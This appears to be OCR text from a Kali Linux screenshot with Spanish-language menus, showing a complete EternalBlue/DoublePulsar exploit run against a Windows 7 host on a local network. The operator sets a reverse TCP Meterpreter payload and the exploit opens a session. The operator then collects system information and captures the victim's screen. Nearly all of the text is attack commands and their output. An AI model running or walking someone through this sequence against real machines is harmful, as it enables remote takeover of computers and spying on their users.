 Kali
kali@kali: ~
kali@kali: ~
MbfhxmzY.jpeg - Visor d...
07:46 PM
Archivo Acciones Editar Vista Ayuda
¿LHOST?
192.168.1.43
¿RHOST?
192.168.1.33
PAYLOAD ⇒ windows/meterpreter/reverse_tcp
RHOSTS ⇒ 192.168.1.33
LHOST ⇒ 192.168.1.43
target ⇒ 8
TARGETARCHITECTURE ⇒ x86
[*] Started reverse TCP handler on 192.168.1.43:44
[*] 192.168.1.33:445 - Generating Eternalblue XML
[*] 192.168.1.33:445 - Generating Doublepulsar XML
[*] 192.168.1.33:445 - Generating payload DLL for
[*] 192.168.1.33:445 - Writing DLL in /root/.wine/
[*] 192.168.1.33:445 - Launching Eternalblue...
[+] 192.168.1.33:445 - Backdoor is already install
[*] 192.168.1.33:445 - Launching Doublepulsar...
[*] Sending stage (176195 bytes) to 192.168.1.33
[*] Meterpreter session 1 opened (192.168.1.43:444
[+] 192.168.1.33:445 - Remote code executed... 3..
meterpreter > sysinfo
Computer : HP
OS : Windows 7 (6.1 Build 7601, Servi
Architecture : x86
System Language : es_ES
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > screenshot
Screenshot saved to: /root/SMBploit/MbfhxmzY.jpeg
meterpreter >
kali@kali: ~
Archivo Acciones Editar Vista Ayuda
kali@kali:~$ sudo ristretto /root/SMBploit/MbfhxmzY.jpeg
[sudo] password for kali:
MbfhxmzY.jpeg - Visor de imágenes [1/3]
Archivo Editar Ver Ir Ayuda
ES
19:44
17/06/2020